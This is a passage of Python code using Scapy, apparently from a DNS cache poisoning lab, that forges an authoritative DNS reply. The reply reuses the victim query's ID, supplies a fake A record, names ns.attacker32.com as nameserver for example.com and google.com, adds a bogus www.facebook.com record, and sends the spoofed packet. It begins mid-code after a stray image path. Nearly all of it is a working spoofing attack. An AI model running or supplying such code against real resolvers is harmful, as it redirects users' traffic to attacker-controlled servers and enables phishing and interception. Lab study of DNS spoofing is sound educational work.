 udp = UDP (dport = old_udp.sport, sport = 53)
Anssec = DNSRR( rrname = old_dns.qd.qname,
type   = 'A',
rdata  = '1.2.3.6',
ttl    = 259200)
NSsec  = DNSRR( rrname = 'example.com',
type   = 'NS',
rdata  = 'ns.attacker32.com',
ttl    = 259200)
NSsec2  = DNSRR( rrname = 'google.com',
type   = 'NS',
rdata  = 'ns.attacker32.com',
ttl    = 259200)
Addsec1  = DNSRR( rrname = 'ns.attacker32.com',
type   = 'A',
rdata  = '1.2.3.4',
ttl    = 259200)
Addsec2  = DNSRR( rrname = 'ns.example.net',
type   = 'A',
rdata  = '5.6.7.8',
ttl    = 259200)
Addsec3  = DNSRR( rrname = 'www.facebook.com',
type   = 'A',
rdata  = '3.4.5.6',
ttl    = 259200)
dns = DNS( id = old_dns.id, aa=1, qr=1,
qdcount=1, qd = old_dns.qd,
ancount=1, an = Anssec,
nscount=2, ns = NSsec / NSsec2,
arcount=3, ar = Addsec1 / Addsec2 / Addsec3)
spoofpkt = ip/udp/dns
send(spoofpkt)